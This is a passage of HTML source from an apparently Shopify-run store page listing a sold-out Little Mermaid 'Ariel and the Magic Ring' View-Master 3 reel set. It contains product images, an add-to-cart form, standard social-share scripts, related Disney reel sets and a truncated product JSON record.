                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36482325512370 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-36482325512370 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div><div class="product-image--cell" data-image-id="36482325610674" >
        <div id="ProductImageCellContainer-36482325610674">
          <a href="//3dstereo.com/cdn/shop/files/WKT-LM-RING_1000x.jpg?v=1696449341" id="CardImageContainer-36482325610674" class="card__image-container" target="_blank"><img id="ProductImage-product-template-36482325610674" class="lazyload"src="[data-uri]"data-id="36482325610674"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/WKT-LM-RING_{width}x.jpg?v=1696449341"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="1"
              data-max-width="1000"
              alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/files/WKT-LM-RING_590x.jpg?v=1696449341" alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-36482325610674 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36482325610674 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36482325610674 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-36482325610674 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div><div class="product-image--cell" data-image-id="36373165998258" >
        <div id="ProductImageCellContainer-36373165998258">
          <a href="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_1000x.jpg?v=1696443916" id="CardImageContainer-36373165998258" class="card__image-container" target="_blank"><img id="ProductImage-product-template-36373165998258" class="lazyload"src="[data-uri]"data-id="36373165998258"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_{width}x.jpg?v=1696443916"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="2"
              data-max-width="1000"
              alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_590x.jpg?v=1696443916" alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-36373165998258 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36373165998258 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36373165998258 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-36373165998258 img {
                height: 1000px;
                width: 1000px;
              }
            </style>
          </a>
        </div>
      </div><div class="product-image--cell" data-image-id="36373165736114" >
        <div id="ProductImageCellContainer-36373165736114">
          <a href="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_1138x.jpg?v=1696443916" id="CardImageContainer-36373165736114" class="card__image-container" target="_blank"><img id="ProductImage-product-template-36373165736114" class="lazyload"src="[data-uri]"data-id="36373165736114"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_{width}x.jpg?v=1696443916"
              data-widths="[85,100,200,295,394,590,720,800,1138]"
              data-aspectratio="1.1070038910505837"
              data-sizes="auto"
              data-position="3"
              data-max-width="1138"
              alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_590x.jpg?v=1696443916" alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-36373165736114 {
                width: 100%;
                max-width: 1138px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36373165736114 {
                position: relative;
                height: 0;
                padding-bottom: 90%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36373165736114 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-36373165736114 img {
                height: 1028px;
                width: 1138px;
              }
            </style>
          </a>
        </div>
      </div></div>
</div>
<div class="product-thumb--slider" id="ProductThumbsSlider-product-template"
  data-ProductThumbsSlider
  data-slider-placement="below"
  data-slider-enabled="false" 
  data-flickity-options='{
    "imagesLoaded": true,
    "lazyLoad": true,
    "pageDots": false,
    "groupCells": true,
    "asNavFor": "#ProductImageSlider-product-template" 
  }'><div class="product-thumb--cell" data-image-id="36482325512370" data-initial-image>
      <a href="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_1000x.jpg?v=1696449344"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_100x.jpg?v=1696449344"
            data-id="36482325512370"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_394x.jpg?v=1696449344"
            data-src="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_{width}x.jpg?v=1696449344"
            data-src-pattern="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_{width}x.jpg?v=1696449344"
            data-widths="[85,100,200,295,394,590,720,800,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-position="0"
            data-max-width="1000"
            alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_100x.jpg?v=1696449344" alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
        </noscript>
      </a>
    </div><div class="product-thumb--cell" data-image-id="36482325610674" >
      <a href="//3dstereo.com/cdn/shop/files/WKT-LM-RING_1000x.jpg?v=1696449341"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/files/WKT-LM-RING_100x.jpg?v=1696449341"
            data-id="36482325610674"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/files/WKT-LM-RING_394x.jpg?v=1696449341"
            data-src="//3dstereo.com/cdn/shop/files/WKT-LM-RING_{width}x.jpg?v=1696449341"
            data-src-pattern="//3dstereo.com/cdn/shop/files/WKT-LM-RING_{width}x.jpg?v=1696449341"
            data-widths="[85,100,200,295,394,590,720,800,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-position="1"
            data-max-width="1000"
            alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/files/WKT-LM-RING_100x.jpg?v=1696449341" alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
        </noscript>
      </a>
    </div><div class="product-thumb--cell" data-image-id="36373165998258" >
      <a href="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_1000x.jpg?v=1696443916"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_100x.jpg?v=1696443916"
            data-id="36373165998258"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_394x.jpg?v=1696443916"
            data-src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_{width}x.jpg?v=1696443916"
            data-src-pattern="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_{width}x.jpg?v=1696443916"
            data-widths="[85,100,200,295,394,590,720,800,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-position="2"
            data-max-width="1000"
            alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_100x.jpg?v=1696443916" alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
        </noscript>
      </a>
    </div><div class="product-thumb--cell" data-image-id="36373165736114" >
      <a href="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_1138x.jpg?v=1696443916"><img class="lazyload"
            src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_100x.jpg?v=1696443916"
            data-id="36373165736114"
            data-section-id="product-template"
            data-default="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_394x.jpg?v=1696443916"
            data-src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_{width}x.jpg?v=1696443916"
            data-src-pattern="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_{width}x.jpg?v=1696443916"
            data-widths="[85,100,200,295,394,590,720,800,1138]"
            data-aspectratio="1.1070038910505837"
            data-sizes="auto"
            data-position="3"
            data-max-width="1138"
            alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
        <noscript>
          <img src="//3dstereo.com/cdn/shop/products/IMAG-LM-RING-2_100x.jpg?v=1696443916" alt="Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ">
        </noscript>
      </a>
    </div></div>
</div>
        </div>

        <aside class="product-aside">
          <div class="purchase-box " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="http://schema.org/OutOfStock">

            
            <div id="AddToCartForm-product-template" data-AddToCartForm class="form-vertical product-form product-form-product-template"  data-section="product-template">
              <form method="post" action="/cart/add" id="product_form_7787823333554" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <div class="product-title">
    <h1 itemprop="name">
      
        Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW
      
    </h1>
    
      <span class="variant-sku">WKT-LM-RING
      </span>
    
  </div>

  <div class="selection-wrapper price product-single__price-product-template">
    
      <span class="money" id="ProductPrice-product-template" data-ProductPrice itemprop="price" content="30.00">$30.00</span>
    
    
    
      <p id="ComparePrice-product-template" data-ComparePrice style="display:none;">
        Compare at <span class="money"></span>
      </p>
    
  </div>

  
    
      <div class="selection-wrapper variant js">
        <div class="selector-wrapper quantity quantity-product-template" style="display:none;">
  <label for="Quantity">Quantity</label>
  <div class="quantity-select quantity-select-product-template">
    <div class="button-wrapper">
      <button class="adjust adjust-minus">-</button>
    </div>
    <div class="input-wrapper">
      <input type="text" class="quantity" value="1" min="1" pattern="[0-9]*" name="quantity" id="Quantity-product-template" data-Quantity>
    </div>
    <div class="button-wrapper">
      <button class="adjust adjust-plus">+</button>
    </div>
  </div>
</div>
      </div>
    
  
  
  
  <div class="selection-wrapper variant no-js">
    <div class="selector-wrapper full-width">
      <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
        
          
            <option disabled="disabled">Default Title - Sold Out</option>
          
        
      </select>
    </div>
  </div>

  <div class="error cart-error cart-error-product-template" style="display:none;"></div>
  <div id="CartButtons-product-template" class="cart-buttons  ">
    <div class="button-wrapper default-cart-button">
      <button type="submit" name="add" id="AddToCart-product-template" data-AddToCart class="default-cart-button__button disabled" disabled>
        <span id="AddToCartText-product-template" data-AddToCartText>
          
            Sold Out
          
        </span>
      </button>
    </div>
    <div id="PaymentButtonContainer-product-template" class="payment-button__container">
      
    </div>
  </div>
<input type="hidden" name="product-id" value="7787823333554" /><input type="hidden" name="section-id" value="product-template" /></form>
            </div>
          </div>

          
<div class="description rte" itemprop="description">
            <meta charset="utf-8">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Little Mermaid - Ariel and the Magic Ring<br></strong>View-Master 3 Reel Set <br>VBP-3082<strong data-mce-fragment="1"><br data-mce-fragment="1"><br data-mce-fragment="1"></strong></p>
<p data-mce-fragment="1">NEW - Contemporary Packaging</p>
          </div>
          
            






    
    
    


<ul class="social-share">
  
  
    <li class="facebook">
      <div class="fb-like" data-href="https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082" data-layout="button_count" data-action="recommend" data-show-faces="false" data-share="true"></div>
    </li>
  
  
    <li class="twitter">
      <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082" data-text="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW">Tweet</a>
    </li>
  
  
  
    <li class="pinterest">
      <a href="//www.pinterest.com/pin/create/button/?url=https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082&amp;media=//3dstereo.com/cdn/shop/files/ariel-little-mermaid_1024x1024.jpg?v=1696449344&amp;description=Little%20Mermaid%20-%20Ariel%20and%20the%20Magic%20Ring%20-%20View%20Master%203%20Reel%20Set%20-%20NEW" data-pin-do="buttonPin" data-pin-config="beside" data-pin-color="white"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_white_20.png" /></a>
    </li>
  
  
</ul>



<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>




<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>




<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>





          
        </aside>
      </div><div class="product-reviews"></div>

    </div>
  </section>

  
  
    <div class="product-block-container" >
      
          <div class="block-container">
            <!-- /snippets/related-products.liquid -->


























  
  
  

  

  

  

  <!-- Simple Collection -->
  <div class="simple-collection">
    <div class="wrapper">
      <header>
        
          <h4>Related Products</h4>
        
        
          <a href="/collections/disney-characters-classic-view-master%C2%AE" class="button outline">View more</a>
        
      </header>
      <div class="product-container">
        
    
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-71356416066-7687354253490" href="/collections/disney-characters-classic-view-master%C2%AE/products/2-andrew-sleeping-beauty-view-master-3-reel-set-new" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_180x.webp?v=1684383605 180w 180h,//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_295x.webp?v=1684383605 295w 295h,//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_394x.webp?v=1684383605 394w 394h,//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_590x.webp?v=1684383605 590w 590h,//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_788x.webp?v=1684383605 788w 788h,//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_900x.webp?v=1684383605 900w 900h,//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo.webp?v=1684383605 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-71356416066-7687354253490" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_295x.webp?v=1684383605"
          data-src="//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_{width}x.webp?v=1684383605"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_295x.webp?v=1684383605"
          alt="2 Andrew - Sleeping Beauty - View-Master 3 Reel Set - NEW WKT 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/2-andrew-sleeping-beauty-view-master-3-reel-set-new_turbo_394x.webp?v=1684383605" alt="2 Andrew - Sleeping Beauty - View-Master 3 Reel Set - NEW WKT 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-71356416066-7687354253490 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-product-template-71356416066-7687354253490" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/products/SleepingBeauty_1_{width}x.jpg?v=1762211439"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-expand="600"
            alt="2 Andrew - Sleeping Beauty - View-Master 3 Reel Set - NEW WKT 3dstereo "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/disney-characters-classic-view-master%C2%AE/products/2-andrew-sleeping-beauty-view-master-3-reel-set-new" class="title">Disney Sleeping Beauty - View-Master 3 Reel Set - NEW</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$29.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-71356416066-7687334887602" href="/collections/disney-characters-classic-view-master%C2%AE/products/2-andrew-snow-white-view-master-3-reel-set-new" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_180x.jpg?v=1689663694 180w 180h,//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_295x.jpg?v=1689663694 295w 295h,//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_394x.jpg?v=1689663694 394w 394h,//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_590x.jpg?v=1689663694 590w 590h,//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_788x.jpg?v=1689663694 788w 788h,//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_900x.jpg?v=1689663694 900w 900h,//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV.jpg?v=1689663694 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-71356416066-7687334887602" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_295x.jpg?v=1689663694"
          data-src="//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_{width}x.jpg?v=1689663694"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_295x.jpg?v=1689663694"
          alt="Snow White - View-Master 3 Reel Set - NEW WKT 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/products/WKT_Snow_White_REV_394x.jpg?v=1689663694" alt="Snow White - View-Master 3 Reel Set - NEW WKT 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-71356416066-7687334887602 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-product-template-71356416066-7687334887602" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/products/SnowWhite-bk_{width}x.jpg?v=1689669164"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-expand="600"
            alt="Snow White - View-Master 3 Reel Set - NEW WKT 3dstereo "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/disney-characters-classic-view-master%C2%AE/products/2-andrew-snow-white-view-master-3-reel-set-new" class="title">Disney Snow White - View-Master 3 Reel Set - NEW</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$29.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-71356416066-7687307034802" href="/collections/disney-characters-classic-view-master%C2%AE/products/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_180x.webp?v=1684304222 180w 180h,//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_295x.webp?v=1684304222 295w 295h,//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_394x.webp?v=1684304222 394w 394h,//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_590x.webp?v=1684304222 590w 590h,//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_788x.webp?v=1684304222 788w 788h,//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_900x.webp?v=1684304222 900w 900h,//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo.webp?v=1684304222 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-71356416066-7687307034802" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_295x.webp?v=1684304222"
          data-src="//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_{width}x.webp?v=1684304222"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_295x.webp?v=1684304222"
          alt="2 Andrew - Donal Duck - Sculpted Art - View-Master 3 Reel Set - NEW WKT 3dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_394x.webp?v=1684304222" alt="2 Andrew - Donal Duck - Sculpted Art - View-Master 3 Reel Set - NEW WKT 3dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-71356416066-7687307034802 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-product-template-71356416066-7687307034802" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/files/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new_turbo_ee11acc4-667e-44e9-bfa0-1749fcee930e_{width}x.webp?v=1684304215"
            data-widths="[295,394,590,700,800,1000,1200,1457]"
            data-aspectratio="0.9713333333333334"
            data-sizes="auto"
            data-expand="600"
            alt="2 Andrew - Donal Duck - Sculpted Art - View-Master 3 Reel Set - NEW WKT 3dstereo "><span class="label sold-out label--bottom-right label--image">
              <img class="lazyload"
                src="//3dstereo.com/cdn/shop/files/sold-sign-small_50x.png?v=1664818705"
                data-src="//3dstereo.com/cdn/shop/files/sold-sign-small_{width}x.png?v=1664818705"
                data-widths="[50,100,652]"
                data-aspectratio="1.2029520295202951"
                data-sizes="auto"
                data-expand="600"
                alt=""></span></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/disney-characters-classic-view-master%C2%AE/products/2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new" class="title">Donal Duck - Sculpted Clay Figure Art - View-Master 3 Reel Set - NEW</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$37.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-71356416066-7702953951410" href="/collections/disney-characters-classic-view-master%C2%AE/products/walt-disney-character-theatre-7-viewmaster-vintage-3d-reels-plus-storage-case" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_180x.jpg?v=1689673729 180w 180h,//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_295x.jpg?v=1689673729 295w 295h,//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_394x.jpg?v=1689673729 394w 394h,//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_590x.jpg?v=1689673729 590w 590h,//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_788x.jpg?v=1689673729 788w 788h,//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_900x.jpg?v=1689673729 900w 900h,//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre.jpg?v=1689673729 1000w 1000h">
        
        
        <img id="ProductGridImage-product-template-71356416066-7702953951410" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_295x.jpg?v=1689673729"
          data-src="//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_{width}x.jpg?v=1689673729"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_295x.jpg?v=1689673729"
          alt="Walt Disney Character Theatre - 7 ViewMaster Vintage 3D Reels Plus Storage Case 3Dstereo ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/products/CAN-WDCharacterTheatre_394x.jpg?v=1689673729" alt="Walt Disney Character Theatre - 7 ViewMaster Vintage 3D Reels Plus Storage Case 3Dstereo ">
        </noscript><style media="screen">#ProductGridImageWrapper-product-template-71356416066-7702953951410 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-product-template-71356416066-7702953951410" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/files/CAN-2425-_2_{width}x.jpg?v=1737083856"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.1025358324145536"
            data-sizes="auto"
            data-expand="600"
            alt="Walt Disney Character Theatre - 7 ViewMaster Vintage 3D Reels Plus Storage Case 3Dstereo "><span class="label sold-out label--bottom-right label--image">
              <img class="lazyload"
                src="//3dstereo.com/cdn/shop/files/sold-sign-small_50x.png?v=1664818705"
                data-src="//3dstereo.com/cdn/shop/files/sold-sign-small_{width}x.png?v=1664818705"
                data-widths="[50,100,652]"
                data-aspectratio="1.2029520295202951"
                data-sizes="auto"
                data-expand="600"
                alt=""></span></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/disney-characters-classic-view-master%C2%AE/products/walt-disney-character-theatre-7-viewmaster-vintage-3d-reels-plus-storage-case" class="title">Walt Disney Character Theatre - 7 View-Master 3D Reels Plus Storage Case - vintage</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$31.95</span>
      
      </span>
    </figcaption></figure>
</div>
             
             
               
  
      </div>
    </div>
  </div>
  



          </div>

        
    </div>
  

</div>

  <script type="application/json" id="ProductJson-product-template">
    {"id":7787823333554,"title":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","handle":"little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLittle Mermaid - Ariel and the Magic Ring\u003cbr\u003e\u003c\/strong\u003eView-Master 3 Reel Set \u003cbr\u003eVBP-3082\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNEW - Contemporary Packaging\u003c\/p\u003e","published_at":"2025-06-23T09:46:06-07:00","created_at":"2023-09-11T16:33:55-07:00","vendor":"3dstereo","type":"","tags":[],"price":3000,"price_min":3000,"price_max":3000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43281421009074,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WKT-LM-RING","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","public_title":null,"options":["Default 